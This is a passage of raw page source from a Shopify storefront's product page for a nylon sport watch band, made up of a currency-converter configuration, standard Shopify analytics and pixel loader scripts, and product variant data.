    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/sv"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459451554","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"},"sku":"Army Green - Nylon Sport Band","title":"Army Grön \/ 38mm eller 40mm","untranslatedTitle":"Army Green \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459418786","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"},"sku":"Army Green - Nylon Sport Band","title":"Army Grön \/ 42mm eller 44mm","untranslatedTitle":"Army Green \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459779234","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"},"sku":"Black - Nylon Sport Band","title":"Svart \/ 38mm eller 40mm","untranslatedTitle":"Black \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459746466","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"},"sku":"Black - Nylon Sport Band","title":"Svart \/ 42mm eller 44mm","untranslatedTitle":"Black \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459713698","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"},"sku":"Blue - Nylon Sport Band","title":"Blue \/ 38mm eller 40mm","untranslatedTitle":"Blue \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459680930","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"},"sku":"Blue - Nylon Sport Band","title":"Blue \/ 42mm eller 44mm","untranslatedTitle":"Blue \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459517090","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"},"sku":"Camo Black - Nylon Sport Band","title":"Camo svart \/ 38mm eller 40mm","untranslatedTitle":"Camo Black \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459484322","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"},"sku":"Camo Black - Nylon Sport Band","title":"Camo svart \/ 42mm eller 44mm","untranslatedTitle":"Camo Black \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459844770","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"},"sku":"Camo Blue - Nylon Sport Band","title":"Camo Blue \/ 38mm eller 40mm","untranslatedTitle":"Camo Blue \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459812002","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"},"sku":"Camo Blue - Nylon Sport Band","title":"Camo Blue \/ 42mm eller 44mm","untranslatedTitle":"Camo Blue \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459582626","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"},"sku":"Camo Brown - Nylon Sport Band","title":"Camo Brown \/ 38mm eller 40mm","untranslatedTitle":"Camo Brown \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459549858","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"},"sku":"Camo Brown - Nylon Sport Band","title":"Camo Brown \/ 42mm eller 44mm","untranslatedTitle":"Camo Brown \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459320482","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"},"sku":"Camo Khaki - Nylon Sport Band","title":"Camo Khaki \/ 38mm eller 40mm","untranslatedTitle":"Camo Khaki \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon sportband","url":"\/sv\/products\/nylon-sport-band","type":""},"id":"41250459287714","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"},"sku":"Camo Khaki - Nylon Sport Band","title":"Camo Khaki \/ 42mm eller 44mm","untranslatedTitle":"Camo Khaki \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Nylon sportband","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Nylon 